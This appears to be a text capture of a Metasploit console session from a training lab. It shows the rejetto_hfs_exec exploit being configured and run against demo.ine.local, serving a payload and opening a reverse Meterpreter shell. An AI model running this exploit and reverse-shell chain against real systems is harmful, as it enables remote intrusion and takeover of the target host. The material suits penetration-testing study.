 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.23.2:4444
[*] Using URL: http://0.0.0.0:8080/Lv6A1m
[*] Local IP: http://10.10.23.2:8080/Lv6A1m
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Lv6A1m
[*] Sending stage (175174 bytes) to 10.4.30.236
[*] Meterpreter session 1 opened (10.10.23.2:4444 -> 10.4.30.236:49810 ) at 2022-08-04
19:13:36 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\jEFKby.vbs' on the target
meterpreter >